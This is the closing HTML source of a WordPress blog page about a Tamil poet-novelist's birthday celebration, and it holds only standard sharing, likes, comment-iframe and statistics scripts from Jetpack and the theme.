					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=202603#ver=202603' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars'><div class="likes-text"><span>%d</span> bloggers like this:</div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	
<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'http://velaler.com/wp-content/uploads/2020/08/background.png\' alt="background">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            
</script>


		<!--[if IE]>
		<script type="text/javascript">
			if ( 0 === window.location.hash.indexOf( '#comment-' ) ) {
				// window.location.reload() doesn't respect the Hash in IE
				window.location.hash = window.location.hash;
			}
		</script>
		<![endif]-->
		<script type="text/javascript">
			(function () {
				var comm_par_el = document.getElementById( 'comment_parent' ),
					comm_par = ( comm_par_el && comm_par_el.value ) ? comm_par_el.value : '',
					frame = document.getElementById( 'jetpack_remote_comment' ),
					tellFrameNewParent;

				tellFrameNewParent = function () {
					if ( comm_par ) {
						frame.src = "https://jetpack.wordpress.com/jetpack-comment/?blogid=181630800&postid=2268&comment_registration=0&require_name_email=1&stc_enabled=0&stb_enabled=0&show_avatars=1&avatar_default=mystery&greeting=Leave+a+Reply+%2F+%E0%AE%89%E0%AE%99%E0%AF%8D%E0%AE%95%E0%AE%B3%E0%AE%A4%E0%AF%81+%E0%AE%95%E0%AE%B0%E0%AF%81%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AF%88+%E0%AE%AA%E0%AE%A4%E0%AE%BF%E0%AE%AF%E0%AF%81%E0%AE%99%E0%AF%8D%E0%AE%95%E0%AE%B3%E0%AF%8D%3A&jetpack_comments_nonce=18c378404a&greeting_reply=Leave+a+Reply+to+%25s&color_scheme=light&lang=en_US&jetpack_version=12.0.2&show_cookie_consent=10&has_cookie_consent=0&token_key=%3Bnormal%3B&sig=fc763c76c042be22df6374ec615f473f400c5a9c#parent=https%3A%2F%2Fvelaler.com%2Fwriter-of-the-first-novel-in-tamil-poet-mayuram-vedanayakam-childs-birthday-celebration%2F" + '&replytocom=' + parseInt( comm_par, 10 ).toString();
					} else {
						frame.src = "https://jetpack.wordpress.com/jetpack-comment/?blogid=181630800&postid=2268&comment_registration=0&require_name_email=1&stc_enabled=0&stb_enabled=0&show_avatars=1&avatar_default=mystery&greeting=Leave+a+Reply+%2F+%E0%AE%89%E0%AE%99%E0%AF%8D%E0%AE%95%E0%AE%B3%E0%AE%A4%E0%AF%81+%E0%AE%95%E0%AE%B0%E0%AF%81%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AF%88+%E0%AE%AA%E0%AE%A4%E0%AE%BF%E0%AE%AF%E0%AF%81%E0%AE%99%E0%AF%8D%E0%AE%95%E0%AE%B3%E0%AF%8D%3A&jetpack_comments_nonce=18c378404a&greeting_reply=Leave+a+Reply+to+%25s&color_scheme=light&lang=en_US&jetpack_version=12.0.2&show_cookie_consent=10&has_cookie_consent=0&token_key=%3Bnormal%3B&sig=fc763c76c042be22df6374ec615f473f400c5a9c#parent=https%3A%2F%2Fvelaler.com%2Fwriter-of-the-first-novel-in-tamil-poet-mayuram-vedanayakam-childs-birthday-celebration%2F";
					}
				};

				
				if ( 'undefined' !== typeof addComment ) {
					addComment._Jetpack_moveForm = addComment.moveForm;

					addComment.moveForm = function ( commId, parentId, respondId, postId ) {
						var returnValue = addComment._Jetpack_moveForm( commId, parentId, respondId, postId ),
							cancelClick, cancel;

						if ( false === returnValue ) {
							cancel = document.getElementById( 'cancel-comment-reply-link' );
							cancelClick = cancel.onclick;
							cancel.onclick = function () {
								var cancelReturn = cancelClick.call( this );
								if ( false !== cancelReturn ) {
									return cancelReturn;
								}

								if ( ! comm_par ) {
									return cancelReturn;
								}

								comm_par = 0;

								tellFrameNewParent();

								return cancelReturn;
							};
						}

						if ( comm_par == parentId ) {
							return returnValue;
						}

						comm_par = parentId;

						tellFrameNewParent();

						return returnValue;
					};
				}

				
				// Do the post message bit after the dom has loaded.
				document.addEventListener( 'DOMContentLoaded', function () {
					var iframe_url = "https:\/\/jetpack.wordpress.com";
					if ( window.postMessage ) {
						if ( document.addEventListener ) {
							window.addEventListener( 'message', function ( event ) {
								var origin = event.origin.replace( /^http:\/\//i, 'https://' );
								if ( iframe_url.replace( /^http:\/\//i, 'https://' ) !== origin ) {
									return;
								}
								frame.style.height = event.data + 'px';
							});
						} else if ( document.attachEvent ) {
							window.attachEvent( 'message', function ( event ) {
								var origin = event.origin.replace( /^http:\/\//i, 'https://' );
								if ( iframe_url.replace( /^http:\/\//i, 'https://' ) !== origin ) {
									return;
								}
								frame.style.height = event.data + 'px';
							});
						}
					}
				})

			})();
		</script>

			<script src='https://stats.wp.com/e-202603.js' defer></script>
	<script>
		_stq = window._stq || [];
		_stq.push([ 'view', {v:'ext',blog:'181630800',post:'2268',tz:'-5.5',srv:'velaler.com',j:'1:12.0.2'} ]);
		_stq.push([ 'clickTrackerInit', '181630800', '2268' ]);
	</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-18 04:28:39 -->